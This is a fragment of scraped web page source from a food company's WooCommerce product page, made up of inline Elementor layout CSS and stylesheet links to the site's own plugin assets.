.elementor-element.elementor-element-04f62c4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-6285 .elementor-element.elementor-element-062665e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-6285 .elementor-element.elementor-element-062665e .elementor-divider-separator{width:100%;}.elementor-6285 .elementor-element.elementor-element-062665e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-6285 .elementor-element.elementor-element-b244f22{margin-top:0px;margin-bottom:0px;padding:15px 0px 20px 0px;}.elementor-6285 .elementor-element.elementor-element-d9558cf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-6285 .elementor-element.elementor-element-47e4b9e.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-title{margin-bottom:5px;font-family:"Lato", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-wrapper .elementor-image-box-img{width:14%;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-description{font-family:"Lato", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-3d084c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-6285 .elementor-element.elementor-element-63aa7ad:not(.elementor-motion-effects-element-type-background), .elementor-6285 .elementor-element.elementor-element-63aa7ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-63aa7ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-63aa7ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6285 .elementor-element.elementor-element-0c8e2db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6285 .elementor-element.elementor-element-0c8e2db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 25px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-500fca7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-dd45410 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6285 .elementor-element.elementor-element-dd45410 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-861909c > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-861909c{text-align:center;font-family:"Lato", Sans-serif;font-weight:600;color:#575757;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6285 .elementor-element.elementor-element-4a417d8{padding:0px 10px 0px 10px;}.elementor-6285 .elementor-element.elementor-element-aa92747 > .elementor-widget-container{margin:-70px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-aa92747 img{width:89px;}}@media(min-width:768px){.elementor-6285 .elementor-element.elementor-element-11f7eca{width:12.705%;}.elementor-6285 .elementor-element.elementor-element-e153252{width:87.295%;}.elementor-6285 .elementor-element.elementor-element-eb519ae{width:30%;}.elementor-6285 .elementor-element.elementor-element-99c9a0c{width:30%;}.elementor-6285 .elementor-element.elementor-element-410c3f0{width:18%;}.elementor-6285 .elementor-element.elementor-element-2251d77{width:22%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6285 .elementor-element.elementor-element-11f7eca{width:100%;}.elementor-6285 .elementor-element.elementor-element-e153252{width:100%;}.elementor-6285 .elementor-element.elementor-element-eb519ae{width:28%;}.elementor-6285 .elementor-element.elementor-element-99c9a0c{width:26%;}.elementor-6285 .elementor-element.elementor-element-410c3f0{width:23%;}.elementor-6285 .elementor-element.elementor-element-2251d77{width:23%;}.elementor-6285 .elementor-element.elementor-element-0c8e2db{width:100%;}.elementor-6285 .elementor-element.elementor-element-dd45410{width:100%;}}@media(max-width:767px){.elementor-6285 .elementor-element.elementor-element-872d2a2{padding:70px 10px 0px 10px;}.elementor-6285 .elementor-element.elementor-element-4a417d8{padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-aa92747 > .elementor-widget-container{margin:-70px 0px 0px 0px;padding:0px 0px 0px 8px;}.elementor-6285 .elementor-element.elementor-element-aa92747 img{width:101px;}.elementor-6285 .elementor-element.elementor-element-99c9a0c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-8084ab0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-410c3f0 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-2251d77 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-b244f22{padding:15px 0px 15px 0px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-wrapper{text-align:left;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-img{margin-bottom:12px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-title{margin-bottom:8px;}.elementor-6285 .elementor-element.elementor-element-3d084c0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-500fca7{padding:0px 15px 0px 15px;}}
.elementor-7452 .elementor-element.elementor-element-e9ded05:not(.elementor-motion-effects-element-type-background), .elementor-7452 .elementor-element.elementor-element-e9ded05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.gitsfood.com/wp-content/uploads/2021/03/Dosa.png");background-position:top right;background-repeat:no-repeat;background-size:cover;}.elementor-7452 .elementor-element.elementor-element-e9ded05{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 100px;}.elementor-7452 .elementor-element.elementor-element-e9ded05 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7452 .elementor-element.elementor-element-e8993da.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7452 .elementor-element.elementor-element-e8993da.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7452 .elementor-element.elementor-element-e8993da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7452 .elementor-element.elementor-element-e8993da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-fc0d961{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-fbc876d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-7452 .elementor-element.elementor-element-4fe56ab{width:auto;max-width:auto;}.elementor-7452 .elementor-element.elementor-element-4fe56ab > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-4fe56ab.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-7452 .elementor-element.elementor-element-4fe56ab.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-7452 .elementor-element.elementor-element-4fe56ab.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-7452 .elementor-element.elementor-element-4fe56ab .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-7452 .elementor-element.elementor-element-4fe56ab .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7452 .elementor-element.elementor-element-4fe56ab .elementor-image-box-title{font-family:"Cairo", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-7452 .elementor-element.elementor-element-2329084 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-0f18daf{width:auto;max-width:auto;}.elementor-7452 .elementor-element.elementor-element-0f18daf > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-0f18daf.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-7452 .elementor-element.elementor-element-0f18daf.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-7452 .elementor-element.elementor-element-0f18daf.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-7452 .elementor-element.elementor-element-0f18daf .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-7452 .elementor-element.elementor-element-0f18daf .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7452 .elementor-element.elementor-element-0f18daf .elementor-image-box-title{font-family:"Cairo", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-7452 .elementor-element.elementor-element-ff4c211 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 19px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-5335a0b{width:auto;max-width:auto;}.elementor-7452 .elementor-element.elementor-element-5335a0b > .elementor-widget-container{padding:0px 10px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-5335a0b.elementor-position-right .elementor-image-box-img{margin-left:2px;}.elementor-7452 .elementor-element.elementor-element-5335a0b.elementor-position-left .elementor-image-box-img{margin-right:2px;}.elementor-7452 .elementor-element.elementor-element-5335a0b.elementor-position-top .elementor-image-box-img{margin-bottom:2px;}.elementor-7452 .elementor-element.elementor-element-5335a0b .elementor-image-box-title{margin-bottom:0px;font-family:"Cairo", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-7452 .elementor-element.elementor-element-5335a0b .elementor-image-box-wrapper .elementor-image-box-img{width:56%;}.elementor-7452 .elementor-element.elementor-element-5335a0b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7452 .elementor-element.elementor-element-11a9546 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-858772e{width:auto;max-width:auto;}.elementor-7452 .elementor-element.elementor-element-858772e > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-858772e.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-7452 .elementor-element.elementor-element-858772e.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-7452 .elementor-element.elementor-element-858772e.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-7452 .elementor-element.elementor-element-858772e .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-7452 .elementor-element.elementor-element-858772e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7452 .elementor-element.elementor-element-858772e .elementor-image-box-title{font-family:"Cairo", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-7452 .elementor-element.elementor-element-598eeaa{margin-top:0px;margin-bottom:0px;padding:0px 22px 0px 22px;}.elementor-7452 .elementor-element.elementor-element-a5a1a3c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-b2a13ac{margin-top:20px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-7452 .elementor-element.elementor-element-67c1505.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7452 .elementor-element.elementor-element-67c1505.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7452 .elementor-element.elementor-element-67c1505 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-ad41217 .woocommerce-breadcrumb{color:#333333;font-family:"Cairo", Sans-serif;font-weight:400;}.elementor-7452 .elementor-element.elementor-element-ad41217 .woocommerce-breadcrumb > a{color:#333333;}.elementor-7452 .elementor-element.elementor-element-3fb438a{margin-top:20px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-4edea8a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7452 .elementor-element.elementor-element-cad615a .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-7452 .elementor-element.elementor-element-59d8b45 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7452 .elementor-element.elementor-element-59d8b45 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7452 .elementor-element.elementor-element-7bad793 > .elementor-widget-container{margin:0px 0px 28px 0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-7bad793 .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:28px;font-weight:700;color:#000000;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7452 .elementor-element.elementor-element-0011c7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.woocommerce .elementor-7452 .elementor-element.elementor-element-0011c7f .price{color:#004A97;font-family:"Cairo", Sans-serif;font-size:24px;font-weight:800;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-7452 .elementor-element.elementor-element-58551ac{--divider-border-style:solid;--divider-color:#757575;--divider-border-width:1px;}.elementor-7452 .elementor-element.elementor-element-58551ac .elementor-divider-separator{width:100%;}.elementor-7452 .elementor-element.elementor-element-58551ac .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-7452 .elementor-element.elementor-element-ad33f67{--divider-border-style:solid;--divider-color:#9C9C9C;--divider-border-width:1px;}.elementor-7452 .elementor-element.elementor-element-ad33f67 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7452 .elementor-element.elementor-element-ad33f67 .elementor-divider-separator{width:100%;}.elementor-7452 .elementor-element.elementor-element-ad33f67 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7452 .elementor-element.elementor-element-7821c5c .cart button, .elementor-7452 .elementor-element.elementor-element-7821c5c .cart .button{transition:all 0.2s;}.elementor-7452 .elementor-element.elementor-element-7821c5c .quantity .qty{transition:all 0.2s;}.elementor-7452 .elementor-element.elementor-element-c699325{--divider-border-style:solid;--divider-color:#757575;--divider-border-width:1px;}.elementor-7452 .elementor-element.elementor-element-c699325 .elementor-divider-separator{width:100%;}.elementor-7452 .elementor-element.elementor-element-c699325 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.woocommerce .elementor-7452 .elementor-element.elementor-element-981cfca .woocommerce-product-details__short-description{color:#666666;font-family:"Cairo", Sans-serif;font-weight:500;}.elementor-7452 .elementor-element.elementor-element-290196c{margin-top:0px;margin-bottom:0px;padding:50px 22px 15px 22px;}.elementor-7452 .elementor-element.elementor-element-11d3f33 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7452 .elementor-element.elementor-element-11d3f33 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-7e41f3b{margin-top:0px;margin-bottom:0px;padding:0px 22px 50px 22px;}.elementor-7452 .elementor-element.elementor-element-1182745 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7452 .elementor-element.elementor-element-1182745 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7452 .elementor-element.elementor-element-74bc9c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title, .elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title:before, .elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title:after, .elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-content, .elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tabs-content-wrapper{border-width:0px;}.elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title, .elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title a{color:#242524;}.elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title.elementor-active,
					 .elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title.elementor-active a{color:#242524;}.elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title{font-family:"Cairo", Sans-serif;font-size:24px;font-weight:700;text-transform:uppercase;letter-spacing:0.3px;}.elementor-7452 .elementor-element.elementor-element-b29e8d9{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-374a616 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7452 .elementor-element.elementor-element-374a616 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-321e3f4 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-321e3f4 .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:24px;font-weight:700;color:#242524;}.elementor-7452 .elementor-element.elementor-element-a171871{--divider-border-style:solid;--divider-color:#A0A0A0;--divider-border-width:1px;}.elementor-7452 .elementor-element.elementor-element-a171871 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-a171871 .elementor-divider-separator{width:100%;}.elementor-7452 .elementor-element.elementor-element-a171871 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7452 .elementor-element.elementor-element-a3adb8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-a3adb8e{font-family:"Cairo", Sans-serif;font-weight:600;color:#666666;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7452 .elementor-element.elementor-element-89ca148{text-align:center;}.elementor-7452 .elementor-element.elementor-element-0ff7314{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-7452 .elementor-element.elementor-element-4fe9f4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7452 .elementor-element.elementor-element-4fe9f4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-e4b7b40 img{width:100%;}.elementor-7452 .elementor-element.elementor-element-35b8a65{margin-top:50px;margin-bottom:0px;padding:0px 22px 60px 22px;}.elementor-7452 .elementor-element.elementor-element-4d95dee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-7452 .elementor-element.elementor-element-fbc876d{width:25.206%;}.elementor-7452 .elementor-element.elementor-element-2329084{width:25.206%;}.elementor-7452 .elementor-element.elementor-element-ff4c211{width:24.588%;}.elementor-7452 .elementor-element.elementor-element-4edea8a{width:39%;}.elementor-7452 .elementor-element.elementor-element-59d8b45{width:61%;}}@media(max-width:1024px){.elementor-7452 .elementor-element.elementor-element-e9ded05{padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-e8993da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-fc0d961{padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-598eeaa{padding:0px 20px 0px 20px;}.elementor-7452 .elementor-element.elementor-element-0ff7314{padding:10px 10px 10px 10px;}.elementor-7452 .elementor-element.elementor-element-35b8a65{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-7452 .elementor-element.elementor-element-fc0d961{padding:15px 15px 15px 15px;}.elementor-7452 .elementor-element.elementor-element-4fe56ab .elementor-image-box-img{margin-bottom:10px;}.elementor-7452 .elementor-element.elementor-element-0f18daf .elementor-image-box-img{margin-bottom:10px;}.elementor-7452 .elementor-element.elementor-element-5335a0b .elementor-image-box-img{margin-bottom:2px;}.elementor-7452 .elementor-element.elementor-element-858772e .elementor-image-box-img{margin-bottom:10px;}.elementor-7452 .elementor-element.elementor-element-598eeaa{padding:30px 18px 0px 18px;}.elementor-7452 .elementor-element.elementor-element-59d8b45 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-290196c{padding:50px 18px 15px 18px;}.elementor-7452 .elementor-element.elementor-element-7e41f3b{padding:0px 18px 50px 18px;}.elementor-7452 .elementor-element.elementor-element-b29e8d9{padding:15px 20px 50px 20px;}.elementor-7452 .elementor-element.elementor-element-89ca148 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-0ff7314{margin-top:0px;margin-bottom:0px;padding:0px 10px 30px 10px;}.elementor-7452 .elementor-element.elementor-element-35b8a65{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-7452 .elementor-element.elementor-element-4d95dee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
